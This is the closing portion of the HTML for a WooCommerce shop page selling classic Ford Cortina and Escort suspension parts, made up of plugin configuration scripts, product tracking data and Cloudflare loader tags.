var wc_pb_min_max_items_params = {"i18n_min_zero_max_qty_error_singular":"Please choose an item.","i18n_min_max_qty_error_singular":"Please choose 1 item.","i18n_min_qty_error_singular":"Please choose at least 1 item.","i18n_max_qty_error_singular":"Please choose up to 1 item.","i18n_min_qty_error_plural":"Please choose at least %q items.","i18n_max_qty_error_plural":"Please choose up to %q items.","i18n_min_max_qty_error_plural":"Please choose %q items.","i18n_qty_error_plural":"%s items selected","i18n_qty_error_singular":"1 item selected","i18n_qty_error_status_format":"\u003Cspan class=\"bundled_items_selection_status\"\u003E%s\u003C/span\u003E"};
//# sourceURL=wc-pb-min-max-items-add-to-cart-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle-min-max-items.min.js?ver=8.4.1" id="wc-pb-min-max-items-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="wc-add-to-cart-bundle-js-extra">
/* <![CDATA[ */
var wc_bundle_params = {"i18n_free":"Free!","i18n_total":"Total: ","i18n_subtotal":"Subtotal: ","i18n_price_format":"%t%p%s","i18n_strikeout_price_string":"\u003Cdel\u003E%f\u003C/del\u003E \u003Cins\u003E%t\u003C/ins\u003E","i18n_insufficient_stock_list":"\u003Cp class=\"stock out-of-stock insufficient-stock\"\u003EInsufficient stock \u2192 %s\u003C/p\u003E","i18n_on_backorder_list":"\u003Cp class=\"stock available-on-backorder\"\u003EAvailable on back-order \u2192 %s\u003C/p\u003E","i18n_insufficient_stock_status":"\u003Cp class=\"stock out-of-stock insufficient-stock\"\u003EInsufficient stock\u003C/p\u003E","i18n_on_backorder_status":"\u003Cp class=\"stock available-on-backorder\"\u003EAvailable on back-order\u003C/p\u003E","i18n_select_options":"Please choose product options.","i18n_select_options_for":"Please choose %s options.","i18n_review_product_addons":"Please review product options.","i18n_enter_valid_price":"Please enter valid amounts.","i18n_enter_valid_price_for":"Please enter a valid amount.","i18n_string_list_item":"\"%s\"","i18n_string_list_sep":"%s, %v","i18n_string_list_last_sep":"%s and %v","i18n_qty_string":" \u00d7 %s","i18n_optional_string":" \u2014 %s","i18n_optional":"optional","i18n_contents":"Includes","i18n_title_meta_string":"%t \u2013 %m","i18n_title_string":"\u003Cspan class=\"item_title\"\u003E%t\u003C/span\u003E\u003Cspan class=\"item_qty\"\u003E%q\u003C/span\u003E\u003Cspan class=\"item_suffix\"\u003E%o\u003C/span\u003E","i18n_unavailable_text":"This product is currently unavailable.","i18n_validation_issues_for":"\u003Cspan class=\"msg-source\"\u003E%c\u003C/span\u003E \u2192 \u003Cspan class=\"msg-content\"\u003E%e\u003C/span\u003E","i18n_validation_alert":"Please resolve all pending issues before adding this product to your cart.","i18n_zero_qty_error":"Please choose at least 1 item.","i18n_recurring_price_join":"%r,\u003C/br\u003E%c","i18n_recurring_price_join_last":"%r, and\u003C/br\u003E%c","discounted_price_decimals":"6","currency_symbol":"\u00a3","currency_position":"left","currency_format_num_decimals":"2","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format_trim_zeros":"no","is_pao_installed":"no","price_display_suffix":"exc. VAT","prices_include_tax":"no","tax_display_shop":"excl","calc_taxes":"yes","photoswipe_enabled":"yes","responsive_breakpoint":"380","zoom_enabled":"no","force_min_max_qty_input":"yes","i18n_available_on_backorder":"Available on back-order"};
//# sourceURL=wc-add-to-cart-bundle-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/js/frontend/add-to-cart-bundle.min.js?ver=8.4.1" id="wc-add-to-cart-bundle-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5406":{"name":"9/16 Spline to Double D Group 4 Steering UJ (CS015-B)","price":45.41},"5424":{"name":"MK1 Cortina - Camber Adjustment Top Mounts (CS040)","price":198.79},"5420":{"name":"MK1 Cortina - Camber Adjustment Top Mount Plates - (For Use With Std Top Mounts) (CS039)","price":115.97},"5317":{"name":"Track Control Arms - Rose Jointed - MK1 Cortina Rack And Pinion (CS004*)","price":184.6},"5395":{"name":"2.25\" X 10.5\" - 240Lbs Coil Spring Pair (CS027)","price":80.38},"7085":{"name":"Group 4 Front Strut Coil Spring Retainer (PAIR) (SS021)","price":24.09},"6032":{"name":"MK2 Escort Strut Brace Small Hole (SS001SH)","price":0},"6031":{"name":"MK1/2 Escort Strut Brace Large Hole (SS001LH)","price":0},"11887":{"name":"MK2 Cortina - Rack Lock Nuts (CS011*H)","price":0}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="c83de0ff7c4cbc91b07fee86-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<!-- WooCommerce JavaScript -->
<script type="c83de0ff7c4cbc91b07fee86-text/javascript">
jQuery(function($) { 


			var init_tawcvs_variation_swatches_form = function() {

				if ( typeof jQuery.fn.tawcvs_variation_swatches_form === 'function' ) {
					$( '.variations_form' ).tawcvs_variation_swatches_form();
					$( document.body ).trigger( 'tawcvs_initialized' );
				}
			};

			if ( jQuery( '.bundle_form .bundle_data' ).length > 0 ) {
				init_tawcvs_variation_swatches_form();
			}

		
 });
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c83de0ff7c4cbc91b07fee86-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
